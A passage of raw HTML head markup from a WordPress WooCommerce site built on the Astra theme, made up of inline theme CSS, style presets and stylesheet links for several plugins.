.ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:var(--ast-global-color-4);;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:var(--ast-global-color-4);;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-5);background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:var(--ast-global-color-2);border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-style:solid;border-color:var(--ast-global-color-2);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-2);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#6528F7;--e-global-color-astglobalcolor1:#5511F8;--e-global-color-astglobalcolor2:#0F172A;--e-global-color-astglobalcolor3:#454F5E;--e-global-color-astglobalcolor4:#F2F0FE;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#D8D8F5;--e-global-color-astglobalcolor7:#0D0614;--e-global-color-astglobalcolor8:#222222;}
/*# sourceURL=astra-theme-css-inline-css */</style><link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500&#038;display=fallback&#038;ver=4.12.1' media='all' /><link rel='stylesheet' id='astra-menu-animation-css' href='https://libreriakyrios.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css' media='all' /><link rel='stylesheet' id='quiz-maker-admin-css' href='https://libreriakyrios.com/wp-content/plugins/quiz-maker/admin/css/admin.css' media='all' /><link rel='stylesheet' id='hfe-widgets-style-css' href='https://libreriakyrios.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css' media='all' /><link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://libreriakyrios.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://libreriakyrios.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */</style><style id='joinchat-button-style-inline-css'>.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://libreriakyrios.com/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */</style><link rel='stylesheet' id='content-control-block-styles-css' href='https://libreriakyrios.com/wp-content/plugins/content-control/dist/style-block-editor.css' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><link rel='stylesheet' id='wapf-frontend-css-css' href='https://libreriakyrios.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css' media='all' /><link rel='stylesheet' id='quiz-maker-css' href='https://libreriakyrios.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css' media='all' /><link rel='stylesheet' id='woocommerce-layout-css' href='https://libreriakyrios.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css' media='all' /><style id='woocommerce-layout-inline-css'>.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */</style><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://libreriakyrios.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css' media='only screen and (max-width: 921px)' /><link rel='stylesheet' id='woocommerce-general-css' href='https://libreriakyrios.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css' media='all' /><style id='woocommerce-general-inline-css'>.woocommerce a.added_to_cart { display: none; }
					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
